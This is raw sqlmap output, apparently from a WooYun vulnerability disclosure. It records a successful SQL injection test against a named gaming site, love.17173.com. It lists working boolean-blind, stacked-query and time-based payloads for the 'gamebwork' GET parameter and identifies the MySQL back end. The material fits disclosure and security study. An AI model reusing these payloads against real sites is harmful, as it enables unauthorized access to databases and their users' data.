 [14:49:50] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'gamebwork' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 24 HTTP(s) requ
ests:
---
Place: GET
Parameter: gamebwork
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Work=getUserList&gameid=20011&curpg=1&pagesize=15&gameserver=27&gam
ebwork=4 AND 3208=3208&gamebwork=4 AND 3208=3208
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: Work=getUserList&gameid=20011&curpg=1&pagesize=15&gameserver=27&gam
ebwork=4; SELECT SLEEP(5)-- &gamebwork=4; SELECT SLEEP(5)--
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: Work=getUserList&gameid=20011&curpg=1&pagesize=15&gameserver=27&gam
ebwork=4 AND SLEEP(5)&gamebwork=4 AND SLEEP(5)
---
[14:49:53] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[14:49:53] [INFO] fetched data logged to text files under 'E:\X\sqlmap\output\lo
ve.17173.com'
www.wooyun.org